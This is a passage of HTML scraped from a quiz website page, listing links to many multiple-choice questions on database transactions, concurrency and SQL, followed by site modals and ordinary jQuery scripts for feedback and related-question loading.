                                        <a href="https://nerdutella.com/q29390-Which-of-the-following-contains-a-complete-record-of-all-activity-that-affected-the-contents-of-a-database-during-a-certain-period-of-time/564">Which of the following contains a complete record of all activity that affected the contents of a database during a certain period of time</a>
                                    </li>
                                                                    <li style="padding-left:5px;">
                                        <a href="https://nerdutella.com/q29391-In-database-management-system-the-executing-process-or-executing-program-which-considers-the-updating-or-reading-of-records-stored-in-database-is-called/564">In database management system, the executing process or executing program which considers the updating or reading of records stored in database is called</a>
                                    </li>
                                                                    <li style="padding-left:5px;">
                                        <a href="https://nerdutella.com/q29392-The-application-of-database-management-system-in-air-flight-seat-booking-in-a-way-that-one-seat-is-accessed-by-only-one-clerk-for-customer-reservation-is-classified-as/564">The application of database management system in air flight seat booking in a way that one seat is accessed by only one clerk for customer reservation is classified as</a>
                                    </li>
                                                                    <li style="padding-left:5px;">
                                        <a href="https://nerdutella.com/q29393-Collections-of-operations-that-form-a-single-logical-unit-of-work-are-called-_________/564">Collections of operations that form a single logical unit of work are called __________</a>
                                    </li>
                                                                    <li style="padding-left:5px;">
                                        <a href="https://nerdutella.com/q29394-The-“all-or-none”-property-is-commonly-referred-to-as-________/564">The “all-or-none” property is commonly referred to as _________</a>
                                    </li>
                                                                    <li style="padding-left:5px;">
                                        <a href="https://nerdutella.com/q29395-Which-of-the-following-is-a-property-of-transactions/564">Which of the following is a property of transactions</a>
                                    </li>
                                                                    <li style="padding-left:5px;">
                                        <a href="https://nerdutella.com/q29396-Execution-of-translation-in-isolation-preserves-the-_________-of-a-database/564">Execution of translation in isolation preserves the _________ of a database</a>
                                    </li>
                                                                    <li style="padding-left:5px;">
                                        <a href="https://nerdutella.com/q29397-Which-of-the-following-is-not-a-property-of-a-transaction/564">Which of the following is not a property of a transaction</a>
                                    </li>
                                                                    <li style="padding-left:5px;">
                                        <a href="https://nerdutella.com/q29398-Which-of-the-following-systems-is-responsible-for-ensuring-durability/564">Which of the following systems is responsible for ensuring durability</a>
                                    </li>
                                                                    <li style="padding-left:5px;">
                                        <a href="https://nerdutella.com/q29399-Which-of-the-following-systems-is-responsible-for-ensuring-isolation/564">Which of the following systems is responsible for ensuring isolation?</a>
                                    </li>
                                                                    <li style="padding-left:5px;">
                                        <a href="https://nerdutella.com/q29401-State-true-or-false:-Information-residing-in-the-volatile-storage-does-not-usually-survive-system-crashes/564">State true or false: Information residing in the volatile storage does not usually survive system crashes</a>
                                    </li>
                                                                    <li style="padding-left:5px;">
                                        <a href="https://nerdutella.com/q29402-A-transaction-that-has-not-been-completed-successfully-is-called-as-______/564">A transaction that has not been completed successfully is called as _______</a>
                                    </li>
                                                                    <li style="padding-left:5px;">
                                        <a href="https://nerdutella.com/q29404-Which-of-the-following-is-not-a-transaction-state/564">Which of the following is not a transaction state</a>
                                    </li>
                                                                    <li style="padding-left:5px;">
                                        <a href="https://nerdutella.com/q29405-The-execution-sequences-in-concurrency-control-are-termed-as-_______/564">The execution sequences in concurrency control are termed as ________</a>
                                    </li>
                                                                    <li style="padding-left:5px;">
                                        <a href="https://nerdutella.com/q29406-The-scheme-that-controls-the-interaction-between-executing-transactions-is-called-as-____/564">The scheme that controls the interaction between executing transactions is called as _____</a>
                                    </li>
                                                                    <li style="padding-left:5px;">
                                        <a href="https://nerdutella.com/q29408-I-and-J-are-_________-if-they-are-operations-by-different-transactions-on-the-same-data-item-and-at-least-one-of-them-is-a-write-operation/564">I and J are _________ if they are operations by different transactions on the same data item, and at least one of them is a write operation</a>
                                    </li>
                                                                    <li style="padding-left:5px;">
                                        <a href="https://nerdutella.com/q29410-lIf-a-schedule-S-can-be-transformed-into-a-schedule-S’-by-a-series-of-swaps-of-non-conflicting-instructions-then-S-and-S’-are/564">lIf a schedule S can be transformed into a schedule S’ by a series of swaps of non-conflicting instructions, then S and S’ are</a>
                                    </li>
                                                                    <li style="padding-left:5px;">
                                        <a href="https://nerdutella.com/q29411-A-schedule-is-__________-if-it-is-conflict-equivalent-to-a-serial-schedule/564">A schedule is __________ if it is conflict equivalent to a serial schedule</a>
                                    </li>
                                                                    <li style="padding-left:5px;">
                                        <a href="https://nerdutella.com/q29412-The-set-of-________-in-a-precedence-graph-consists-of-all-the-transactions-participating-in-the-schedule/564">The set of ________ in a precedence graph consists of all the transactions participating in the schedule</a>
                                    </li>
                                                                    <li style="padding-left:5px;">
                                        <a href="https://nerdutella.com/q29413-A-___________of-the-transactions-can-be-obtained-by-finding-a-linear-order-consistent-with-the-partial-order-of-the-precedence-graph/564">A ___________of the transactions can be obtained by finding a linear order consistent with the partial order of the precedence graph</a>
                                    </li>
                                                                    <li style="padding-left:5px;">
                                        <a href="https://nerdutella.com/q29414-State-true-or-false:-If-I-read-Q-and-J-read-Q-then-the-order-of-I-and-J-does-not-matter/564">State true or false: If I = read(Q) and J = read(Q) then the order of I and J does not matter</a>
                                    </li>
                                                                    <li style="padding-left:5px;">
                                        <a href="https://nerdutella.com/q29415-State-true-or-false:-If-I-read-Q-and-J-write-Q-then-the-order-of-I-and-J-does-not-matter/564">State true or false: If I = read(Q) and J = write(Q) then the order of I and J does not matter</a>
                                    </li>
                                                                    <li style="padding-left:5px;">
                                        <a href="https://nerdutella.com/q29416-Which-of-the-following-is-the-most-expensive-method/564">Which of the following is the most expensive method</a>
                                    </li>
                                                                    <li style="padding-left:5px;">
                                        <a href="https://nerdutella.com/q29417-A-transaction-that-performs-only-one-operation-is-called-as-a-________/564">A transaction that performs only one operation is called as a _________</a>
                                    </li>
                                                                    <li style="padding-left:5px;">
                                        <a href="https://nerdutella.com/q29418-The-phenomenon-in-which-one-failure-leads-to-a-series-of-transaction-rollbacks-is-called-as-_______/564">The phenomenon in which one failure leads to a series of transaction rollbacks is called as ________</a>
                                    </li>
                                                                    <li style="padding-left:5px;">
                                        <a href="https://nerdutella.com/q29419-State-true-or-false:-Every-cascadeless-schedule-is-also-recoverable/564">State true or false: Every cascadeless schedule is also recoverable</a>
                                    </li>
                                                                    <li style="padding-left:5px;">
                                        <a href="https://nerdutella.com/q29420-A-___________-is-one-where-for-each-pair-of-transactions-Ti-and-Tj-such-that-Tj-reads-a-data-item-previously-written-by-Ti-the-commit-operation-of-Ti-appears-before-the-commit-operation-of-Tj/564">A ___________ is one where, for each pair of transactions Ti and Tj such that Tj reads a data item previously written by Ti , the commit operation of Ti appears before the commit operation of Tj</a>
                                    </li>
                                                                    <li style="padding-left:5px;">
                                        <a href="https://nerdutella.com/q29421-State-true-or-false:-Transactions-can-only-run-serially/564">State true or false: Transactions can only run serially</a>
                                    </li>
                                                                    <li style="padding-left:5px;">
                                        <a href="https://nerdutella.com/q29422-Which-of-the-following-are-the-advantages-of-transaction-concurrency/564">Which of the following are the advantages of transaction concurrency</a>
                                    </li>
                                                                    <li style="padding-left:5px;">
                                        <a href="https://nerdutella.com/q29423-The-average-time-for-a-transaction-to-be-completed-after-it-has-been-submitted-is-called-as-_________/564">The average time for a transaction to be completed after it has been submitted is called as __________</a>
                                    </li>
                                                                    <li style="padding-left:5px;">
                                        <a href="https://nerdutella.com/q29424-If-a-schedule-is-equivalent-to-a-serial-schedule-it-is-called-as-a-________/564">If a schedule is equivalent to a serial schedule, it is called as a _________</a>
                                    </li>
                                                                    <li style="padding-left:5px;">
                                        <a href="https://nerdutella.com/q29428-Which-of-the-following-is-not-a-type-of-a-schedule/564">Which of the following is not a type of a schedule</a>
                                    </li>
                                                                    <li style="padding-left:5px;">
                                        <a href="https://nerdutella.com/q29429-Which-of-the-following-is-a-transaction-isolation-level-as-specified-by-SQL-standard/564">Which of the following is a transaction isolation level as specified by SQL standard</a>
                                    </li>
                                                                    <li style="padding-left:5px;">
                                        <a href="https://nerdutella.com/q29430-State-true-or-false:-Serializable-level-may-allow-both-serializable-and-non-serializable-executions/564">State true or false: Serializable level may allow both serializable and non-serializable executions</a>
                                    </li>
                                                                    <li style="padding-left:5px;">
                                        <a href="https://nerdutella.com/q29431-________-allows-only-committed-data-to-be-read-and-further-requires-that-no-other-transaction-is-allowed-to-update-it-between-two-reads-of-a-data-item-by-a-transaction/564">________ allows only committed data to be read and further requires that no other transaction is allowed to update it between two reads of a data item by a transaction</a>
                                    </li>
                                                                    <li style="padding-left:5px;">
                                        <a href="https://nerdutella.com/q29432-________-allows-only-committed-data-to-be-read-but-does-not-require-repeatable-reads/564">________ allows only committed data to be read, but does not require repeatable reads</a>
                                    </li>
                                                                    <li style="padding-left:5px;">
                                        <a href="https://nerdutella.com/q29433-___________-allows-uncommitted-data-to-be-read/564">___________ allows uncommitted data to be read</a>
                                    </li>
                                                                    <li style="padding-left:5px;">
                                        <a href="https://nerdutella.com/q29434-State-true-or-false:-All-the-isolation-levels-disallow-dirty-writes/564">State true or false: All the isolation levels disallow dirty writes</a>
                                    </li>
                                                                    <li style="padding-left:5px;">
                                        <a href="https://nerdutella.com/q29435-When-is-a-timestamp-allotted/564">When is a timestamp allotted</a>
                                    </li>
                                                                    <li style="padding-left:5px;">
                                        <a href="https://nerdutella.com/q29436-In-___________-isolation-each-transaction-is-given-its-own-version-of-the-database/564">In ___________ isolation each transaction is given its own version of the database</a>
                                    </li>
                                                                    <li style="padding-left:5px;">
                                        <a href="https://nerdutella.com/q29437-What-is-the-disadvantage-of-locking/564">What is the disadvantage of locking</a>
                                    </li>
                                                                    <li style="padding-left:5px;">
                                        <a href="https://nerdutella.com/q29438-Consider-money-is-transferred-from-1-account-A-to-account-B-and-2-account-B-to-account-A-Which-of-the-following-form-a-transaction/564">Consider money is transferred from (1)account-A to account-B and (2) account-B to account-A. Which of the following form a transaction ?</a>
                                    </li>
                                                                    <li style="padding-left:5px;">
                                        <a href="https://nerdutella.com/q29439-A-transaction-is-delimited-by-statements-or-function-calls-of-the-form-_________/564">A transaction is delimited by statements (or function calls) of the form __________</a>
                                    </li>
                                                                    <li style="padding-left:5px;">
                                        <a href="https://nerdutella.com/q29440-Identify-the-characteristics-of-transactions/564">Identify the characteristics of transactions</a>
                                    </li>
                                                                    <li style="padding-left:5px;">
                                        <a href="https://nerdutella.com/q29441-Which-of-the-following-has-“all-or-none”-property/564">Which of the following has “all-or-none” property</a>
                                    </li>
                                                                    <li style="padding-left:5px;">
                                        <a href="https://nerdutella.com/q29442-The-database-system-must-take-special-actions-to-ensure-that-transactions-operate-properly-without-interference-from-concurrently-executing-database-statements-This-property-is-referred-to-as/564">The database system must take special actions to ensure that transactions operate properly without interference from concurrently executing database statements. This property is referred to as</a>
                                    </li>
                                                                    <li style="padding-left:5px;">
                                        <a href="https://nerdutella.com/q29443-The-property-of-transaction-that-persists-all-the-crashes-is/564">The property of transaction that persists all the crashes is</a>
                                    </li>
                                                                    <li style="padding-left:5px;">
                                        <a href="https://nerdutella.com/q29444-__________-states-that-only-valid-data-will-be-written-to-the-database/564">__________ states that only valid data will be written to the database</a>
                                    </li>
                                                                    <li style="padding-left:5px;">
                                        <a href="https://nerdutella.com/q29446-The-Oracle-RDBMS-uses-the-____-statement-to-declare-a-new-transaction-start-and-its-properties/564">The Oracle RDBMS uses the ____ statement to declare a new transaction start and its properties</a>
                                    </li>
                                                                    <li style="padding-left:5px;">
                                        <a href="https://nerdutella.com/q29447-____-means-that-the-data-used-during-the-execution-of-a-transaction-cannot-be-used-by-a-second-transaction-until-the-first-one-is-completed/564">____ means that the data used during the execution of a transaction cannot be used by a second transaction until the first one is completed</a>
                                    </li>
                                                                    <li style="padding-left:5px;">
                                        <a href="https://nerdutella.com/q29449-In-SQL-which-command-is-used-to-issue-multiple-CREATE-TABLE-CREATE-VIEW-and-GRANT-statements-in-a-single-transaction/564">In SQL, which command is used to issue multiple CREATE TABLE, CREATE VIEW and GRANT statements in a single transaction?</a>
                                    </li>
                                                                    <li style="padding-left:5px;">
                                        <a href="https://nerdutella.com/q29450-Which-character-function-can-be-used-to-return-a-specified-portion-of-a-character-string/564">Which character function can be used to return a specified portion of a character string</a>
                                    </li>
                                                                    <li style="padding-left:5px;">
                                        <a href="https://nerdutella.com/q29451-Which-of-the-following-is-TRUE-for-the-System-Variable-date/564">Which of the following is TRUE for the System Variable $date$</a>
                                    </li>
                                                                    <li style="padding-left:5px;">
                                        <a href="https://nerdutella.com/q29453-What-are-the-different-events-in-Triggers/564">What are the different events in Triggers?</a>
                                    </li>
                                                                    <li style="padding-left:5px;">
                                        <a href="https://nerdutella.com/q29454-The-SQL-statement-SELECT-SUBSTR-‘123456789’-INSTR-‘abcabcabc’-’b’-4-FROM-EMP-prints/564">The SQL statement SELECT SUBSTR(‘123456789’, INSTR(‘abcabcabc’,’b’), 4) FROM EMP; prints</a>
                                    </li>
                                                                    <li style="padding-left:5px;">
                                        <a href="https://nerdutella.com/q29456-Which-of-the-following-SQL-command-can-be-used-to-modify-existing-data-in-a-database-table/564">Which of the following SQL command can be used to modify existing data in a database table?</a>
                                    </li>
                                                                    <li style="padding-left:5px;">
                                        <a href="https://nerdutella.com/q29458-When-SQL-statements-are-embedded-inside-3GL-we-call-such-a-program-as/564">When SQL statements are embedded inside 3GL, we call such a program as</a>
                                    </li>
                                                                    <li style="padding-left:5px;">
                                        <a href="https://nerdutella.com/q29460-_______________-provides-option-for-entering-SQL-queries-as-execution-time-rather-than-at-the-development-stage/564">_______________ provides option for entering SQL queries as execution time, rather than at the development stage</a>
                                    </li>
                                                                    <li style="padding-left:5px;">
                                        <a href="https://nerdutella.com/q29461-Each-modification-done-in-database-transaction-are-first-recorded-into-the/564">Each modification done in database transaction are first recorded into the</a>
                                    </li>
                                                                    <li style="padding-left:5px;">
                                        <a href="https://nerdutella.com/q29463-_______-means-that-data-used-during-the-execution-of-a-transaction-cannot-be-used-by-a-second-transaction-until-the-first-one-is-completed/564">_______ means that data used during the execution of a transaction cannot be used by a second transaction until the first one is completed</a>
                                    </li>
                                                                    <li style="padding-left:5px;">
                                        <a href="https://nerdutella.com/q29465-Which-of-the-following-is-not-a-state-in-transaction/564">Which of the following is not a state in transaction</a>
                                    </li>
                                                                    <li style="padding-left:5px;">
                                        <a href="https://nerdutella.com/q29466-_______________-joins-are-SQL-server-default/564">_______________ joins are SQL server default</a>
                                    </li>
                                                                    <li style="padding-left:5px;">
                                        <a href="https://nerdutella.com/q29470-The-________________-is-essentially-used-to-search-for-patterns-in-target-string/564">The ________________ is essentially used to search for patterns in target string</a>
                                    </li>
                                                                    <li style="padding-left:5px;">
                                        <a href="https://nerdutella.com/q29471-Which-of-the-following-is-are-the-Database-server-functions/564">Which of the following is/are the Database server functions</a>
                                    </li>
                                                                    <li style="padding-left:5px;">
                                        <a href="https://nerdutella.com/q29473-To-delete-a-database-___________-command-is-used/564">To delete a database ___________ command is used</a>
                                    </li>
                                                                    <li style="padding-left:5px;">
                                        <a href="https://nerdutella.com/q29474-____________-is-a-combination-of-two-of-more-attributes-used-as-a-primary-key/564">____________ is a combination of two of more attributes used as a primary key</a>
                                    </li>
                                                                    <li style="padding-left:5px;">
                                        <a href="https://nerdutella.com/q29476-Which-of-the-following-is-not-the-function-of-client/564">Which of the following is not the function of client</a>
                                    </li>
                                                                    <li style="padding-left:5px;">
                                        <a href="https://nerdutella.com/q29477-____________-is-a-special-type-of-stored-procedure-that-is-automatically-invoked-whenever-the-data-in-the-table-is-modified/564">____________ is a special type of stored procedure that is automatically invoked whenever the data in the table is modified</a>
                                    </li>
                                                                    <li style="padding-left:5px;">
                                        <a href="https://nerdutella.com/q29478-______________-requires-that-data-should-be-made-available-to-only-authorized-users/564">______________ requires that data should be made available to only authorized users</a>
                                    </li>
                                                                    <li style="padding-left:5px;">
                                        <a href="https://nerdutella.com/q29479-Some-of-the-utilities-of-DBMS-are-____________/564">Some of the utilities of DBMS are _____________</a>
                                    </li>
                                                                    <li style="padding-left:5px;">
                                        <a href="https://nerdutella.com/q29488-____________-allows-individual-row-operation-to-be-performed-on-a-given-result-set-or-on-the-generated-by-a-selected-by-a-selected-statement/564">____________ allows individual row operation to be performed on a given result set or on the generated by a selected by a selected statement</a>
                                    </li>
                                                                    <li style="padding-left:5px;">
                                        <a href="https://nerdutella.com/q29489-Which-is-essential-a-business-problem-not-a-data-problem/564">Which is essential a business problem not a data problem</a>
                                    </li>
                                                                    <li style="padding-left:5px;">
                                        <a href="https://nerdutella.com/q29490-Which-is-primarily-the-result-of-a-thorough-understanding-of-information-about-an-enterprise/564">Which is primarily the result of a thorough understanding of information about an enterprise:</a>
                                    </li>
                                                                    <li style="padding-left:5px;">
                                        <a href="https://nerdutella.com/q29491-McFadden-has-defined-normalization-in-his-which-book__________/564">McFadden has defined normalization in his which book___________</a>
                                    </li>
                                                                    <li style="padding-left:5px;">
                                        <a href="https://nerdutella.com/q29492-The-database-design-prevents-some-data-from-being-represented-due-to-______/564">The database design prevents some data from being represented due to _______</a>
                                    </li>
                                                                    <li style="padding-left:5px;background-color:#edefec">
                                        <a href="https://nerdutella.com/q29493-How-many-types-of-insertion-anomalies/564">How many types of insertion anomalies:</a>
                                    </li>
                                                                    <li style="padding-left:5px;">
                                        <a href="https://nerdutella.com/q29494-Who-developed-the-normalization-process/564">Who developed the normalization process:</a>
                                    </li>
                                                                    <li style="padding-left:5px;">
                                        <a href="https://nerdutella.com/q29495-E-F-Codd-developed-the-normalization-process-in-the-which-early/564">E.F.Codd developed the normalization process in the which early:</a>
                                    </li>
                                                                    <li style="padding-left:5px;">
                                        <a href="https://nerdutella.com/q29496-Which-is-the-process-of-breaking-a-relation-into-multiple-relations/564">Which is the process of breaking a relation into multiple relations:</a>
                                    </li>
                                                                    <li style="padding-left:5px;">
                                        <a href="https://nerdutella.com/q29497-Which-formal-method-that-locates-and-analyses-relation-schemas-on-the-basis-of-their-primary-candidate-keys-and-the-FD’s-that-are-present-among-the-attributes-of-these-schemas/564">Which formal method that locates and analyses relation schemas on the basis of their primary, candidate keys, and the FD’s that are present among the attributes of these schemas:</a>
                                    </li>
                                                                    <li style="padding-left:5px;">
                                        <a href="https://nerdutella.com/q29498-Which-is-refers-to-a-stalemate-situation-due-to-which-no-further-progress-is-possible-as-computer-await-response-of-each-other/564">Which is refers to a stalemate situation due to which no further progress is possible as computer await response of each other:</a>
                                    </li>
                                                                    <li style="padding-left:5px;">
                                        <a href="https://nerdutella.com/q29499-Which-is-a-duplicate-copy-of-a-file-program-that-is-stored-on-a-different-storage-media-than-the-original-location/564">Which is a duplicate copy of a file program that is stored on a different storage media than the original location:</a>
                                    </li>
                                                                    <li style="padding-left:5px;">
                                        <a href="https://nerdutella.com/q29500-Which-is-duplication-of-computer-operations-and-routine-backups-to-combat-any-unforeseen-problems/564">Which is duplication of computer operations and routine backups to combat any unforeseen problems:</a>
                                    </li>
                                                                    <li style="padding-left:5px;">
                                        <a href="https://nerdutella.com/q29501-Optimization-that-is-basically-related-to-the-rewriter-module-is-termed-as_________/564">Optimization that is basically related to the rewriter module is termed as__________</a>
                                    </li>
                                                                    <li style="padding-left:5px;">
                                        <a href="https://nerdutella.com/q29502-Optimization-basically-related-to-the-Rewrite-module-is-termed-as______/564">Optimization basically related to the Rewrite module is termed as_______</a>
                                    </li>
                                                                    <li style="padding-left:5px;">
                                        <a href="https://nerdutella.com/q29503-Database-security-helps-organizations-to-protect-data-from-____/564">Database security helps organizations to protect data from _____</a>
                                    </li>
                                                                    <li style="padding-left:5px;">
                                        <a href="https://nerdutella.com/q29504-Copying-files-to-secondary-or-specific-devices-is-known-as-_____/564">Copying files to secondary or specific devices is known as ______</a>
                                    </li>
                                                                    <li style="padding-left:5px;">
                                        <a href="https://nerdutella.com/q29505-How-many-types-of-recovery-control-techniques/564">How many types of recovery control techniques:</a>
                                    </li>
                                                                    <li style="padding-left:5px;">
                                        <a href="https://nerdutella.com/q29506-Which-are-types-of-recovery-control-techniques/564">Which are types of recovery control techniques:</a>
                                    </li>
                                                                    <li style="padding-left:5px;">
                                        <a href="https://nerdutella.com/q29507-Which-server-can-joins-the-indexes-when-only-multiple-indexes-combined-can-cover-the-query/564">Which server can joins the indexes when only multiple indexes combined can cover the query:</a>
                                    </li>
                                                                    <li style="padding-left:5px;">
                                        <a href="https://nerdutella.com/q29508-In-concurrency-control-policy-the-the-lock-is-obtained-on/564">In concurrency control policy the the lock is obtained on</a>
                                    </li>
                                                                    <li style="padding-left:5px;">
                                        <a href="https://nerdutella.com/q29509-A-concurrency-control-policy-such-as-this-one-leads-to-______-performance-since-it-forces-transactions-to-wait-for-preceding-transactions-to-finish-before-they-can-start/564">A concurrency-control policy such as this one leads to ______ performance, since it forces transactions to wait for preceding transactions to finish before they can start</a>
                                    </li>
                                                                    <li style="padding-left:5px;">
                                        <a href="https://nerdutella.com/q29510-__________-are-used-to-ensure-that-transactions-access-each-data-item-in-order-of-the-transactions’-____-if-their-accesses-conflict/564">__________ are used to ensure that transactions access each data item in order of the transactions’ ____ if their accesses conflict</a>
                                    </li>
                                                                    <li style="padding-left:5px;">
                                        <a href="https://nerdutella.com/q29511-EMPDET-is-an-external-table-containing-the-columns-EMPNO-and-ENAME-Which-command-would-work-in-relation-to-the-EMPDET-table/564">EMPDET is an external table containing the columns EMPNO and ENAME. Which command would work in relation to the EMPDET table?</a>
                                    </li>
                                                                    <li style="padding-left:5px;">
                                        <a href="https://nerdutella.com/q29512-In-which-scenario-would-you-use-the-ROLLUP-operator-for-expression-or-columns-within-a-GROUP-BY-clause/564">In which scenario would you use the ROLLUP operator for expression or columns within a GROUP BY clause?</a>
                                    </li>
                                                                    <li style="padding-left:5px;">
                                        <a href="https://nerdutella.com/q29513-Which-statement-is-true-regarding-external-tables/564">Which statement is true regarding external tables</a>
                                    </li>
                                                                    <li style="padding-left:5px;">
                                        <a href="https://nerdutella.com/q29514-A-non-correlated-subquery-can-be-defined-as-_____/564">A non-correlated subquery can be defined as ______</a>
                                    </li>
                                                                    <li style="padding-left:5px;">
                                        <a href="https://nerdutella.com/q29515-Evaluate-the-following-SQL-statements-in-the-given-order/564">Evaluate the following SQL statements in the given order</a>
                                    </li>
                                                                    <li style="padding-left:5px;">
                                        <a href="https://nerdutella.com/q29516-What-would-be-the-outcome-of-the-below-query/564">What would be the outcome of the below query?</a>
                                    </li>
                                                                    <li style="padding-left:5px;">
                                        <a href="https://nerdutella.com/q29517-Which-of-the-following-is-not-a-property-of-transactions/564">Which of the following is not a property of transactions</a>
                                    </li>
                                                                    <li style="padding-left:5px;">
                                        <a href="https://nerdutella.com/q29518-SNAPSHOT-is-used-for-DBA/564">SNAPSHOT is used for (DBA)</a>
                                    </li>
                                                                    <li style="padding-left:5px;">
                                        <a href="https://nerdutella.com/q29519-Isolation-of-the-transactions-is-ensured-by/564">Isolation of the transactions is ensured by</a>
                                    </li>
                                                                    <li style="padding-left:5px;">
                                        <a href="https://nerdutella.com/q29520-Constraint-checking-can-be-disabled-in-existing-_______________-and-_____________-constraints-so-that-any-data-you-modify-or-add-to-the-table-is-not-checked-against-the-constraint/564">Constraint checking can be disabled in existing _______________ and _____________ constraints so that any data you modify or add to the table is not checked against the constraint</a>
                                    </li>
                                                            </ul>
                        </div>
                                                                <div class="widget ticket_widget">
                            <h5 class="c_head" style="color:#f00003;">This question belongs to these collections</h5>
                            <hr>
                            <ul class="list-unstyled ticket_categories">
                                                                    <li>
                                        <a href="https://nerdutella.com/sl564-DBMS-TRANSACTIONS-MCQs">DBMS -TRANSACTIONS MCQs</a>
                                    </li>
                                                            </ul>
                        </div>
                    
                    <div class="widget ticket_widget">
                        <h4 class="c_head" style="color:#f00003;">Similar questions</h4>
                        <hr>
                        <ul class="list-unstyled ticket_categories" id="related_question">
                            <div class="loader"></div>
                        </ul>

                    </div>

                    <div class="widget tag_widget">
                        <h3 style="color:#f00003;">need a help?</h3>
                        <hr>
                        <h5 class="c_head">find thousands of online teachers now</h5>
                        <ul class="list-unstyled w_tag_list style-light">
                            <li><a href="https://nerdutella.com/database-dbms-teacher">
										 <img style="width:100px; height:100px;" src="https://nerdutella.com//assets/images/categories/daafoor-sql-programming.png"/>Database</a></li>                        </ul>
                    </div>



                </div>
            </div>
            <!-- /.col-lg-4 -->
        </div>
    </div>
</section>


<!-- start modal for like and dislike review -->
<div class="modal fade" id="exampleModal" tabindex="-1" data-bs-backdrop="false" role="dialog" aria-labelledby="exampleModalLabel" aria-hidden="true">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-header">
                <h5 class="modal-title" id="exampleModalLabel">Evaluation reason</h5>
                <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"></button>
            </div>
            <div class="modal-body">
                <div>
                    <div class="mb-3">
                        <label for="evaluation_reason-text" class="col-form-label">The reason:</label>
                        <textarea class="form-control" id="evaluation_reason"></textarea>
                        <input type="hidden" name="review_status" id="review_status">
                    </div>
                </div>
            </div>
            <div class="modal-footer">
                <button type="button" class="btn btn-secondary" data-bs-dismiss="modal">Close</button>
                <button type="button" onclick="send_reason();" class="btn btn-primary">Send</button>
            </div>
        </div>
    </div>
</div>

<!-- end modal for like and dislike review -->



<!-- start modal for visitors -->
<div class="modal fade" id="visitorsModal" tabindex="-1" data-bs-backdrop="false" role="dialog" aria-labelledby="visitorsModalLabel" aria-hidden="true">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-header">
                <h5 class="modal-title" id="visitorsModalLabel">welcome to nerdutella</h5>
                <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"></button>
            </div>
            <div class="modal-body">
                <div>
                    <div class="mb-3">
                        <p>
                            start bookmarking useful questions and collections and save it into your
                            own study-lists, login now to start creating your own collections.
                        </p>
                    </div>
                </div>
            </div>
            <div class="modal-footer">
                <button type="button" class="btn btn-secondary" data-bs-dismiss="modal">Close</button>
                <a href="https://nerdutella.com/login#" class="btn btn-success">login</a>
                <a href="https://nerdutella.com/signup#" class="btn btn-primary">signup</a>
            </div>
        </div>
    </div>
</div>

<!-- end modal for visitors -->


<script type="text/javascript">
    function find() {
        public_search = encodeURIComponent($("#public_search").val()).replace(/%20/g, '-');
        window.location.href = "https://nerdutella.com/questions/" + public_search;
    }
</script>
<!-- start for range input bubble -->
<script>
    // for like and dislike
    $(document).on('click', '#feedback-yes', function() {
        var before = "";
        $.ajax({
            url: "https://nerdutella.com/questions/add_like",
            data: {
                'status': 1 /*1 for like - 0 for dislike*/ ,
                'question_id': "29493"
            },
            type: "POST",
            success: function(data) {
                //$('#feedback-yes').effect("bounce", { direction:'right', times:10 }, 300);
                $('#feedback-yes').addClass('fa-disabled');
                $('#feedback-no').removeClass('fa-disabled');
                $('#icon-yes').addClass('icon-format');
                $('#icon-no').removeClass('icon-format');
                var el = parseInt($('#interactions_number').text());
                $('#interactions_number').text(el + 1);
                if (before != '') {
                    var el = parseInt($('#interactions_number').text());
                    $('#interactions_number').text(el + 1);
                }

                $('#review_status').val(1);
                $('#evaluation_reason').val('');
                $('#exampleModal').modal('show');
            }
        });
    });
    $(document).on('click', '#feedback-no', function() {
        var before = "";
        $.ajax({
            url: "https://nerdutella.com/questions/add_like",
            data: {
                'status': 0 /*1 for like - 0 for dislike*/ ,
                'question_id': "29493"
            },
            type: "POST",
            success: function(data) {
                //$('#feedback-no').effect("bounce", { direction:'right', times:10 }, 300);
                $('#feedback-no').addClass('fa-disabled');
                $('#feedback-yes').removeClass('fa-disabled');
                $('#icon-no').addClass('icon-format');
                $('#icon-yes').removeClass('icon-format');
                var el = parseInt($('#interactions_number').text());
                $('#interactions_number').text(el - 1);
                if (before != '') {
                    var el = parseInt($('#interactions_number').text());
                    $('#interactions_number').text(el - 1);
                }

                $('#review_status').val(0);
                $('#evaluation_reason').val('');
                $('#exampleModal').modal('show');
            }
        });
    });

    function send_reason() {
        var review_status = document.getElementById('review_status').value;
        var evaluation_reason = document.getElementById('evaluation_reason').value;
        $.ajax({
            url: "https://nerdutella.com/Questions/send_reason",
            data: {
                'review_status': review_status,
                'evaluation_reason': evaluation_reason,
                'question_id': "29493"
            },
            type: "POST",
            success: function(data) {
                toastr.success("feedback sent successfully");
                $('#exampleModal').modal('hide');
            }
        });
    }


    // for fetch related questions in ajax
    $(document).ready(function() {
        // for load related questions
        var question_id = "29493";
        $.ajax({
            url: "https://nerdutella.com/Questions/load_related_questions",
            data: {
                question_id: question_id
            },
            type: "POST",
            success: function(result) {
                $(".loader").hide();
                result = $.parseJSON(result);
                if (result.length > 0) {
                    for (k in result) {
                        $("#related_question").append(
                            '<li><a href="https://nerdutella.com/q' + result[k].Id + '-' + result[k].Title_url + '">' + result[k].Title + '</a></li>'
                        );
                    }
                } else {
                    $("#related_question").append(
                        '<div class="alert alert-secondary" role="alert">No similar questions</div>'
                    );
                }
            }
        });

    });

</script>

<script>
     $(window).on('load', function() {
        setTimeout(function() {
                $('#visitorsModal').modal('show');
            }, 20000);
    });
    
    $('#visitorsModal').on('shown.bs.modal', function () {
        setTimeout(function() {
                $('#visitorsModal').modal('hide');
            }, 35000);
    })
    
   
</script>

<script type="text/javascript" src="https://nerdutella.com/assets/template_files/js/toastr/toastr.js"></script>




<!--next and previous buttons for the collection-->
<style>
    /*************************back to top****************************/
    div#BackToTop-right {
        position: fixed;
        right: 80px;
        bottom: 5px;
        height: 35px;
        width: 35%;
        text-align: center;
        line-height: 35px;
        font-size: 12px;
        background: #dc3545;
        border-radius: 5px;
        color: #fff;
        cursor: pointer;
        z-index: 1001;
        opacity: 0.9;
    }

    div#BackToTop-left {
        position: fixed;
        left: 30px;
        bottom: 5px;
        height: 35px;
        width: 35%;
        text-align: center;
        line-height: 35px;
        font-size: 12px;
        background: #dc3545
            /*40979f*/
        ;
        border-radius: 5px;
        color: #fff;
        cursor: pointer;
        z-index: 1001;
        opacity: 0.9;
    }

    a {
        text-decoration: none !important;
    }

    /*************************back to top****************************/
</style>
<script>
    $(window).scroll(function() {
        if ($(this).scrollTop()) {
